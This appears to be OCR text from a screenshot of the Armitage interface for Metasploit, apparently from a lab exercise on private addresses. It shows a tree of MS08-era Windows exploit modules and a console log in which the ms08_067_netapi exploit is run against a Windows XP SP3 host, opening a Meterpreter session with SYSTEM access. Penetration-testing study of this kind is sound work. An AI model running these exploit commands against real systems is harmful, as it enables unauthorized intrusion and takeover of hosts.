 Armitage
Armitage View Hosts Attacks Workspaces Help
admin
ms
ms08_059_his2006
exploit
windows
browser
ms08_041_snapshotv
ms08_053_mediaenc
ms08_070_visual_stu
ms08_078_xml_corru
smb
ms08_067_netapi
ms08
192.168.56.102
192.168.56.101
NT AUTHORITY\SYSTEM @ IE8WINXP
nmap X Import X Services X exploit X Import X dos/windows/rdp/ms12_020_maxchannelids X
dos/http/ms15_034_ulonglongadd X exploit X exploit X
msf exploit(ms08_067_netapi) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.56.101:445 - Automatically detecting the target...
[*] 192.168.56.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.101:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (956991 bytes) to 192.168.56.101
[*] Meterpreter session 15 opened (10.0.2.15:45265 -> 192.168.56.101:5686) at 2018-10-07
15:53:18 +1300
msf exploit(ms08_067_netapi) >